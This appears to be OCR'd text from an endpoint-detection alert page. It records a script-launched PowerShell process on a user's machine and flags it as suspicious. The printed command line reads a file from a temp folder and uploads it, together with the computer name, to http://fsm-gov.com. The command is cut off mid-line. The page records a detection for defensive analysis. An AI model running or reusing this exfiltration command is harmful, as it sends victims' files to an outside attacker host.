 wscript.exe executed a script
[4744] powershell.exe -c $dq=[char]34;$ls=$env:tmp+'\v\';$lf=[char]10;$bu='-----'+(random);$rs='RMOT'+$env:ComputerName +$lf;if(test-path $ls){$pt=(ls $ls | ? { ! $_.psis...
Process id 4744
Command line
"powershell.exe" -c $dq=[char]34;$ls=$env:tmp+'\v\';$lf=[char]10;$bu='-----'+(random);$rs='RMOT'+$env:ComputerName +$lf;if(test-path $ls){$pt=(ls $ls | ? { ! $_.psisContainer } |
select -f 1).fullName;$rs+=cat $pt | out-string;};$ct='multipart/form-data; boundary='+$bu;$wc=new-object
system.net.webclient;$wc.headers.Add([system.net.httprequestheader]::Contenttype, $ct);$wc.headers.Add('user-agent','');$rs=$wc.uploadstring('http://fsm-gov.com' ,'post',
Image file path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 f43d9bb316e30ae1a3494ac5b0624f6bea1bf054
Image file creation
time
Oct 25, 2020 9:04:08 AM
Execution details Token elevation: Limited, Integrity level: Medium
Signer Unknown
VirusTotal detection
ratio
0/65
User DESKTOP-JF3DSU5\target1
PE metadata powershell.exe
Referenced in
commandline
http://fsm-gov.com
Suspicious PowerShell command line Medium Detected New